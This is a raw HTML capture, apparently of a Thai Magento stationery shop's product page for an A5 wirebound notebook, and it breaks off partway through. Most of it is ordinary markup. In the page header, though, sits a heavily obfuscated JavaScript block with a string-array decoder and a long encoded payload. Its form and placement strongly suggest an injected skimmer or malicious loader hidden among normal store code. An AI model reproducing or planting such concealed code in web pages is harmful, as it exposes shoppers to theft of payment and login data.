content="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/5/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg" /><meta property="og:description" content="&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E1B;&#x0E01;&#x0E41;&#x0E02;&#x0E47;&#x0E07;&#x0E23;&#x0E34;&#x0E21;&#x0E25;&#x0E27;&#x0E14;&#x20;A5&#x20;WP&#x20;&#x0E15;&#x0E23;&#x0E32;&#x0E0A;&#x0E49;&#x0E32;&#x0E07;&#x20;&#x0E40;&#x0E1B;&#x0E47;&#x0E19;&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E17;&#x0E35;&#x0E48;&#x0E21;&#x0E35;&#x0E14;&#x0E35;&#x0E44;&#x0E0B;&#x0E19;&#x0E4C;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E1A;&#x0E2B;&#x0E23;&#x0E39;&#x0E14;&#x0E49;&#x0E27;&#x0E22;&#x0E1B;&#x0E01;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x0E41;&#x0E02;&#x0E47;&#x0E07;&#x0E2B;&#x0E38;&#x0E49;&#x0E21;&#x20;POKF&#x20;&#x0E40;&#x0E04;&#x0E25;&#x0E37;&#x0E2D;&#x0E1A;&#x0E21;&#x0E38;&#x0E01;&#x0E2D;&#x0E31;&#x0E14;&#x0E25;&#x0E32;&#x0E22;&#x0E17;&#x0E32;&#x0E07;&#x20;&#x0E17;&#x0E35;&#x0E48;&#x0E21;&#x0E35;&#x0E01;&#x0E32;&#x0E23;&#x0E40;&#x0E02;&#x0E49;&#x0E32;&#x0E40;&#x0E25;&#x0E48;&#x0E21;&#x0E41;&#x0E1A;&#x0E1A;&#x0E2A;&#x0E31;&#x0E19;&#x0E2B;&#x0E48;&#x0E27;&#x0E07;&#x0E25;&#x0E27;&#x0E14;&#x20;&#x0E0B;&#x0E36;&#x0E48;&#x0E07;&#x0E08;&#x0E30;&#x0E17;&#x0E33;&#x0E43;&#x0E2B;&#x0E49;&#x0E2A;&#x0E21;&#x0E38;&#x0E14;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E40;&#x0E1B;&#x0E34;&#x0E14;&#x0E01;&#x0E32;&#x0E07;&#x0E44;&#x0E14;&#x0E49;&#x0E16;&#x0E36;&#x0E07;&#x20;360&#x20;&#x0E2D;&#x0E07;&#x0E28;&#x0E32;&#x20;&#x0E21;&#x0E32;&#x0E1E;&#x0E23;&#x0E49;&#x0E2D;&#x0E21;&#x0E01;&#x0E31;&#x0E1A;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x0E2A;&#x0E35;&#x0E02;&#x0E32;&#x0E27;&#x0E19;&#x0E27;&#x0E25;&#x20;&#x0E17;&#x0E35;&#x0E48;&#x0E16;&#x0E19;&#x0E2D;&#x0E21;&#x0E2A;&#x0E32;&#x0E22;&#x0E15;&#x0E32;&#x20;&#x0E41;&#x0E25;&#x0E30;&#x0E15;&#x0E31;&#x0E27;&#x0E1C;&#x0E34;&#x0E27;&#x0E01;&#x0E23;&#x0E30;&#x0E14;&#x0E32;&#x0E29;&#x0E22;&#x0E31;&#x0E07;&#x0E21;&#x0E35;&#x0E04;&#x0E27;&#x0E32;&#x0E21;&#x0E40;&#x0E19;&#x0E35;&#x0E22;&#x0E19;&#x0E19;&#x0E38;&#x0E48;&#x0E21;&#x20;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E43;&#x0E0A;&#x0E49;&#x0E40;&#x0E02;&#x0E35;&#x0E22;&#x0E19;&#x0E44;&#x0E14;&#x0E49;&#x0E2D;&#x0E22;&#x0E48;&#x0E32;&#x0E25;&#x0E37;&#x0E48;&#x0E19;&#x0E44;&#x0E2B;&#x0E25;&#x20;&#x0E21;&#x0E32;&#x0E1E;&#x0E23;&#x0E49;&#x0E2D;&#x0E21;&#x0E40;&#x0E2A;&#x0E49;&#x0E19;&#x0E1A;&#x0E23;&#x0E23;&#x0E17;&#x0E31;&#x0E14;&#x0E21;&#x0E32;&#x0E15;&#x0E23;&#x0E10;&#x0E32;&#x0E19;&#x0E17;&#x0E35;&#x0E48;&#x0E17;&#x0E33;&#x0E43;&#x0E2B;&#x0E49;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E40;&#x0E02;&#x0E35;&#x0E22;&#x0E19;&#x0E44;&#x0E14;&#x0E49;&#x0E07;&#x0E48;&#x0E32;&#x0E22;&#x0E02;&#x0E36;&#x0E49;&#x0E19;&#x20;&#x0E41;&#x0E25;&#x0E30;&#x0E22;&#x0E31;&#x0E07;&#x0E21;&#x0E35;&#x0E40;&#x0E25;&#x0E02;&#x0E2B;&#x0E19;&#x0E49;&#x0E32;&#x20;&#x0E27;&#x0E31;&#x0E19;&#x0E17;&#x0E35;&#x0E48;&#x0E21;&#x0E32;&#x0E43;&#x0E2B;&#x0E49;&#x20;&#x0E17;&#x0E35;&#x0E48;&#x0E21;&#x0E38;&#x0E21;&#x0E02;&#x0E27;&#x0E32;&#x20;&#x0E40;&#x0E1E;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x0E48;&#x0E32;&#x0E22;&#x0E15;&#x0E48;&#x0E2D;&#x0E01;&#x0E32;&#x0E23;&#x0E08;&#x0E14;&#x0E08;&#x0E33;&#x0E2D;&#x0E35;&#x0E01;&#x0E14;&#x0E49;&#x0E27;&#x0E22;" /><meta property="og:url" content="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทึกปกแข็งรืมลวด-a5-70gsm-100sheet-coffee-01-155599" /> <meta property="product:price:amount" content="50"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view product-elephant-wirebound-notebook---a5-70gsm-100sheet-coffee-01-155599 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1